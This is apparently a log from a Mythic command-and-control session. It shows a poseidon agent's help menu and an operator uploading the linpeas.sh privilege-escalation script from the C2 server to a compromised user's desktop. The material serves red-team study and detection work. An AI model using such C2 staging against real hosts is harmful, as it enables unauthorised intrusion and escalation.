 CALLBACK: 29
[Fri Sep 05 2025 05:38 AM] / T-155 / mythic_admin / C-29 / /
help
1 Command Description
2 ======= ============
3 cat Usage: cat [file path]
4 Description:Cat a file via golang functions.
5 cd Usage: cd -path [new directory]
6 Description:Change working directory (can be relative, but no ~).
7 clear Usage: clear { | all | task Num}
8 Description:The 'clear' command will mark tasks as 'cleared' so that they can't be picked up by agents
9 chmod Usage: chmod -path myfile -mode 0755
10 Description:Change the permissions of a file.
11 config Usage:
12 Description:View current config and host information
13 cp Usage: cp -source 'source path' -destination 'destination path'
14 Description:Copy a file from one location to another.
15 curl Usage: curl -url https://www.google.com -method GET -headers "Host: abc.com" -headers "Authorization: Bearer $TOKEN"
16 Description:Execute a single web request
17 curl_env_clear Usage: curl_env_clear -clearEnv TOKEN -clearEnv URL
18 Description:Clear environment variables to use in subsequent curl requests
19 curl_env_get Usage: curl_env_get
20 Description:Get environment variables to use in subsequent curl requests
[Fri Sep 05 2025 05:40 AM] / T-156 / mythic_admin / C-29 / poseidon /
upload linpeas.sh
1 Fetching file from Mythic with 2 total chunks at 512000 bytes per chunk
2 File Transfer Update: 100% complete
3 Uploaded 956174 bytes to /home/Hannu/Desktop/linpeas.sh